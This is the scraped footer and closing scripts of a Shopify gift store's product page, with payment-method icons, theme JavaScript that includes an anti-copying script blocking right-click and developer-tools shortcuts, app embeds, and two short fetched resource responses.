1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 304
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6b:3f:3f:59:37:37:4f:32:64:54:6e:4a:3f:7e:22:4a:48:5d:73:79:3d:7d:25:29:4c:78:74:72:37;keras;rzs84ioup09zuxuif2ghhi33th0ghqu8nhywicqb1pejeq275k3zxjcmf6w3r8opgkmghrtk","weights":"../weights/6b3f3f59.h5","biases":"../biases/6b3f3f59.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/family-name-steel-sign.js
body_size: 1967
content:
